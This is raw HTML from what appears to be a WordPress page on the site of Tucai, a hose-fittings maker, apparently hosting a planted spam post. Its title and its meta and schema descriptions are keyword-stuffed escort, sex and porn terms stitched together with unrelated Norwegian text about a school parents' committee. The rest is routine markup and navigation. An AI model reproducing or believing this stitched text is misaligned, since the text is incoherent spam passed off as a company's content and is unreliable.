

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tucai.in.ua/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort/
body_size: 30853
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRCN7FLZ');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tucai.in.ua/xmlrpc.php">

<title>Dating for voksne mannlig eskorte oslo — russian dating site polish girl escort - Tucai</title>

		<!-- All in One SEO 4.3.0 - aioseo.com -->
		<meta name="description" content="SexStavangerPenisThaiNorwegian amateurNorge massageGizliAmatør norsk pornMassasjeEskilstunaChatrouletteNorwegianMasaz erotyczny oslo sweden sex photoHer har dagen vart i gang flere timer allerede og det er snart tid for hviletid for minien. Informasjon om FAU finnes på hjemmesidene til Levre skole, . Under Hjem-Skole og FAU finner man en oversikt over representantene, med e-post og telefonnummer, FAUs vedtekter, innkalling til og" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.tucai.in.ua/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.0 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Tucai - КОМПАНИЯ TUCAI — мировой лидер в производстве гибких соединений для воды, газа и масла." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dating for voksne mannlig eskorte oslo — russian dating site polish girl escort - Tucai" />
		<meta property="og:description" content="SexStavangerPenisThaiNorwegian amateurNorge massageGizliAmatør norsk pornMassasjeEskilstunaChatrouletteNorwegianMasaz erotyczny oslo sweden sex photoHer har dagen vart i gang flere timer allerede og det er snart tid for hviletid for minien. Informasjon om FAU finnes på hjemmesidene til Levre skole, . Under Hjem-Skole og FAU finner man en oversikt over representantene, med e-post og telefonnummer, FAUs vedtekter, innkalling til og" />
		<meta property="og:url" content="https://www.tucai.in.ua/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort/" />
		<meta property="og:image" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<meta property="og:image:secure_url" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<meta property="og:image:width" content="197" />
		<meta property="og:image:height" content="85" />
		<meta property="article:published_time" content="2022-10-07T17:05:24+00:00" />
		<meta property="article:modified_time" content="2023-01-31T08:05:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dating for voksne mannlig eskorte oslo — russian dating site polish girl escort - Tucai" />
		<meta name="twitter:description" content="SexStavangerPenisThaiNorwegian amateurNorge massageGizliAmatør norsk pornMassasjeEskilstunaChatrouletteNorwegianMasaz erotyczny oslo sweden sex photoHer har dagen vart i gang flere timer allerede og det er snart tid for hviletid for minien. Informasjon om FAU finnes på hjemmesidene til Levre skole, . Under Hjem-Skole og FAU finner man en oversikt over representantene, med e-post og telefonnummer, FAUs vedtekter, innkalling til og" />
		<meta name="twitter:image" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#blogposting","name":"Dating for voksne mannlig eskorte oslo \u2014 russian dating site polish girl escort - Tucai","headline":"Dating for voksne mannlig eskorte oslo &#8212; russian dating site polish girl escort","author":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"publisher":{"@id":"https:\/\/www.tucai.in.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.tucai.in.ua\/wp-content\/uploads\/2019\/11\/cropped-Paraproy-Logo-Tucai.png","@id":"https:\/\/www.tucai.in.ua\/#articleImage","width":197,"height":85},"datePublished":"2022-10-07T17:05:24+03:00","dateModified":"2023-01-31T08:05:28+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#webpage"},"articleSection":"\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tucai.in.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041e \u043d\u0430\u0441 \u0432\u0441\u0435\u043c\u0438\u0440\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0441 \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u043e\u0439 \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0435\u0439 \u041a\u041e\u041c\u041f\u0410\u041d\u0418\u042f TUCAI - \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043b\u0438\u0434\u0435\u0440 \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0432\u043e\u0434\u044b, \u0433\u0430\u0437\u0430 \u0438 \u043c\u0430\u0441\u043b\u0430. \u0424\u0430\u0431\u0440\u0438\u043a\u0430 TUCAI \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0430 \u0432 \u0411\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0435 \u0438 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u044c \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e 7000 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043c\u0435\u0442\u0440\u043e\u0432. \u041e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c 40-\u0442\u0438 \u043b\u0435\u0442\u043d\u0435\u043c \u043e\u043f\u044b\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439, \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f. \u0412\u044b\u0441\u043e\u043a\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e","url":"https:\/\/www.tucai.in.ua\/"},"nextItem":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/","name":"Dating for voksne mannlig eskorte oslo - russian dating site polish girl escort","description":"SexStavangerPenisThaiNorwegian amateurNorge massageGizliAmat\u00f8r norsk pornMassasjeEskilstunaChatrouletteNorwegianMasaz erotyczny oslo sweden sex photoHer har dagen vart i gang flere timer allerede og det er snart tid for hviletid for minien. Informasjon om FAU finnes p\u00e5 hjemmesidene til Levre skole, . Under Hjem-Skole og FAU finner man en oversikt over representantene, med e-post og telefonnummer, FAUs vedtekter, innkalling til og","url":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/"},"previousItem":"https:\/\/www.tucai.in.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.tucai.in.ua\/#organization","name":"Tucai","url":"https:\/\/www.tucai.in.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/www.tucai.in.ua\/wp-content\/uploads\/2019\/11\/cropped-Paraproy-Logo-Tucai.png","@id":"https:\/\/www.tucai.in.ua\/#organizationLogo","width":197,"height":85},"image":{"@id":"https:\/\/www.tucai.in.ua\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author","url":"https:\/\/www.tucai.in.ua\/author\/michail\/","name":"michail","image":{"@type":"ImageObject","@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dd3230c8c3eb15d39ddc138338d13219?s=96&d=mm&r=g","width":96,"height":96,"caption":"michail"}},{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#webpage","url":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/","name":"Dating for voksne mannlig eskorte oslo \u2014 russian dating site polish girl escort - Tucai","description":"SexStavangerPenisThaiNorwegian amateurNorge massageGizliAmat\u00f8r norsk pornMassasjeEskilstunaChatrouletteNorwegianMasaz erotyczny oslo sweden sex photoHer har dagen vart i gang flere timer allerede og det er snart tid for hviletid for minien. Informasjon om FAU finnes p\u00e5 hjemmesidene til Levre skole, . Under Hjem-Skole og FAU finner man en oversikt over representantene, med e-post og telefonnummer, FAUs vedtekter, innkalling til og","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.tucai.in.ua\/#website"},"breadcrumb":{"@id":"https:\/\/www.tucai.in.ua\/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"creator":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"datePublished":"2022-10-07T17:05:24+03:00","dateModified":"2023-01-31T08:05:28+03:00"},{"@type":"WebSite","@id":"https:\/\/www.tucai.in.ua\/#website","url":"https:\/\/www.tucai.in.ua\/","name":"Tucai","description":"\u041a\u041e\u041c\u041f\u0410\u041d\u0418\u042f TUCAI \u2014 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043b\u0438\u0434\u0435\u0440 \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0432\u043e\u0434\u044b, \u0433\u0430\u0437\u0430 \u0438 \u043c\u0430\u0441\u043b\u0430.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.tucai.in.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента" href="https://www.tucai.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента комментариев" href="https://www.tucai.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента комментариев к &laquo;Dating for voksne mannlig eskorte oslo &#8212; russian dating site polish girl escort&raquo;" href="https://www.tucai.in.ua/dating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort/feed/" />
<!-- <link rel='stylesheet' id='gtranslate-style-css' href='https://www.tucai.in.ua/wp-content/plugins/gtranslate/gtranslate-style48.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.tucai.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tucai.in.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.tucai.in.ua/wp-content/cache/wpfc-minified/lvyrk2l6/3xjfq.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/bootstrap/css/bootstrap.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslider-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-animate-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-main-style-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/style.min.css?ver=1.1.58' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-style-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/style.css?ver=1.1.58' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-lazyload-css' href='https://www.tucai.in.ua/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.tucai.in.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.tucai.in.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.tucai.in.ua/wp-content/cache/wpfc-minified/f6d5sdsx/3xn69.css" media="all"/>
<!--n2css--><script src='//www.tucai.in.ua/wp-content/cache/wpfc-minified/jnekzveo/3xjfq.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.tucai.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.tucai.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.tucai.in.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tucai.in.ua/wp-json/wp/v2/posts/1341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tucai.in.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tucai.in.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.6" />
<link rel='shortlink' href='https://www.tucai.in.ua/?p=1341' />
<link rel="alternate" type="application/json+oembed" href="https://www.tucai.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tucai.in.ua%2Fdating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tucai.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tucai.in.ua%2Fdating-for-voksne-mannlig-eskorte-oslo-russian-dating-site-polish-girl-escort%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }.shop_isle_header_title h1 a, .shop_isle_header_title h2 a { color: #dd3030; }</style><link rel="icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1341 single-format-standard wp-custom-logo no-wc-breadcrumb e-lazyload elementor-default elementor-kit-1600">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRCN7FLZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Preloader -->
	
	<header class="header ">
			<!-- Navigation start -->
		<nav class="navbar navbar-custom navbar-fixed-top " role="navigation">

		<div class="container">
		<div class="header-container">

		<div class="navbar-header">
		<div class="shop_isle_header_title"><div class="shop-isle-header-title-inner"><a href="https://www.tucai.in.ua/" class="custom-logo-link" rel="home"><img width="197" height="85" src="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" class="custom-logo" alt="Tucai" decoding="async" /></a></div></div>
						<div type="button" class="navbar-toggle" data-toggle="collapse" data-target="#custom-collapse">
							<span class="sr-only">Переключить навигацию</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</div>
					</div>

					<div class="header-menu-wrap">
						<div class="collapse navbar-collapse" id="custom-collapse">

							<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-139"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/">О заводе</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Качество</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li>
</ul>
</li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/">Продукция</a>
